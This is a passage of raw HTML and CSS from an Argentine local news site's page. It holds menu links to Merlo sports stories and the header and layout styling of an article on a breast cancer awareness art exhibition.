href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/MERLENSES-RUMBO-A-LA-FINAL-DE-JJBB-3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/deportes-merlo\/700-merlenses-van-a-disputar-la-final-de-los-jjbb\/\"  rel=\"bookmark\" title=\"700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB\">700 MERLENSES VAN A DISPUTAR LA FINAL DE LOS JJBB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/08\/DSC07344-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/juegos-bonaerenses-merlo-fue-sede-en-handball\/\"  rel=\"bookmark\" title=\"JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL\">JUEGOS BONAERENSES: MERLO FUE SEDE EN HANDBALL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/DSC03049-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/merlo-superior\/sociedad-merlo-merlo-superior\/escuelas-primarias-se-suman-a-los-bonaerenses-de-softbol\/\"  rel=\"bookmark\" title=\"ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL\">ESCUELAS PRIMARIAS SE SUMAN A LOS BONAERENSES DE S\u00d3FTBOL<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://bunker949.com/category/merlo-superior/deportes-merlo/">Todo</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9574" href="https://bunker949.com/category/merlo-superior/deportes-merlo/juegos-bonaerenses-deportes/">JUEGOS BONAERENSES</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" class="td-image-wrap " title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/10/Captura-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/jovenes-de-merlo-listos-para-competir-en-los-juegos-bonaerenses-2025/"  rel="bookmark" title="JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025">JÓVENES DE MERLO LISTOS PARA COMPETIR EN LOS JUEGOS BONAERENSES 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" class="td-image-wrap " title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2025/01/cierre-colonias-adultos-mayores-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/adultos-mayores-festejaron-en-el-cierre-de-colonias-en-ferro/"  rel="bookmark" title="ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO">ADULTOS MAYORES FESTEJARON EN EL CIERRE DE COLONIAS EN FERRO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" class="td-image-wrap " title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/12/DSC07828-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clubes-de-merlo-fueron-premiados-por-su-desempeno-durante-el-ano/"  rel="bookmark" title="CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO">CLUBES DE MERLO FUERON PREMIADOS POR SU DESEMPEÑO DURANTE EL AÑO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" class="td-image-wrap " title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" ><img class="entry-thumb" src="[data-uri]" alt="" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO" data-type="image_tag" data-img-url="https://bunker949.com/wp-content/uploads/2024/11/DSC_0137-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/clases-gratuitas-de-entrenamiento-funcional-en-el-polideportivo-el-triangulo/"  rel="bookmark" title="CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO">CLASES GRATUITAS DE ENTRENAMIENTO FUNCIONAL EN EL POLIDEPORTIVO EL TRIÁNGULO</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bunker949" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/bunker94.9/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/bunker949" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4UEpz3rg6_wGQ2Cq1ZoDwA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://bunker949.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="24194" data-autoload-type="same_cat_next" data-autoload-count="4" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-178"
                    class="post-178 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/"                     data-post-edit-url=""                     data-post-title="MUESTRA ARTÍSTICA POR LA CONCIENTIZACIÓN DEL CÁNCER DE MAMA"                >
	                                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>.tdi_20{min-height:0}</style><div id="tdi_21" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_25 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:0px!important}@media (max-width:767px){.tdi_25{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_25 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/09/DSC04738.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 60%;padding-bottom:460px}.tdi_25 .tdb-caption-text{margin:6px 0 0}.tdi_25:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.9)}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_25 .tdb-featured-image-bg{background-attachment:scroll}.tdi_25 .tdb-featured-image-bg:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color;top:0;z-index:1}@media (min-width:1141px){.tdi_25 .tdb-featured-image-bg:after{content:'';width:100%;height:100%;position:absolute;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color-burn;top:0;z-index:1}.tdi_25:hover .tdb-featured-image-bg:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_25 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_25 .tdb-featured-image-bg{padding-bottom:160px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_26" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27{margin-bottom:40px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:10px!important;margin-bottom:30px!important;margin-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-right:10px!important;margin-bottom:40px!important;margin-left:10px!important}}@media (max-width:767px){.tdi_27{margin-bottom:20px!important}}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_31{position:absolute!important;top:0;z-index:1}.tdi_31{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}.tdi_31{padding-bottom:360px!important;justify-content:center!important;text-align:center!important}.tdi_31 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_31{padding-bottom:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_31{padding-bottom:380px!important}}@media (max-width:767px){.tdi_31{padding-bottom:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_34 tdb-single-title td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:60%!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:90%!important}}@media (max-width:767px){.tdi_34{width:90%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:80%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_34 .tdb-title-text{color:#ffffff;font-family:Catamaran!important;font-size:70px!important;line-height:1!important;font-weight:600!important}.tdi_34 .tdb-title-line:after{height:0px;bottom:40%}.tdi_34 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_34{text-align:center}.tdi_34 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_34 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">MUESTRA ARTÍSTICA POR LA CONCIENTIZACIÓN DEL CÁNCER DE MAMA</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_35 tdb-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-top:-300px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-top:-230px!important}}@media (max-width:767px){.tdi_35{margin-top:-140px!important}}</style>
<style>.tdi_35 .tdb-featured-image-bg{background:url('https://bunker949.com/wp-content/uploads/2023/09/DSC04738.jpg');background-size:cover;background-repeat:no-repeat}.tdi_35 .tdb-featured-image-bg{background-position:center 40%;padding-bottom:800px}.tdi_35 .tdb-caption-text{margin:6px 0 0}.tdi_35:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_35 .tdb-featured-image-bg{background-attachment:scroll}.tdi_35 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-featured-image-bg{padding-bottom:600px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-featured-image-bg{padding-bottom:460px}}@media (max-width:767px){.tdi_35 .tdb-featured-image-bg{padding-bottom:260px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_37{position:absolute!important;top:0;z-index:1}.tdi_37{top:auto;bottom:0}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_37{padding-right:40px!important;padding-left:40px!important}.tdi_37 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_37{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{position:relative}}</style>
<div class="tdi_38_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_38_rand_style{background-color:rgba(34,34,34,0.85)!important}}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:20px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:15px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;display:none!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_40 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_40 .td-image-container{display:none;margin-left:auto;margin-right:auto}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_40 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_40 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_40 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-post-category{display:inline-block}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_40 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .td-module-comments{display:none}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_40 .td-read-more a{background-color:rgba(255,255,255,0.2);color:#ffffff;font-family:Catamaran!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 .td-read-more:hover a{background-color:#ff4033!important;color:#ffffff}.tdi_40 .td-module-meta-info,.tdi_40 .td-next-prev-wrap{text-align:center}.tdi_40 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_40.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_40 .entry-title{font-family:Catamaran!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_40 .td-load-more-wrap a{text-transform:uppercase!important}.tdi_40 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 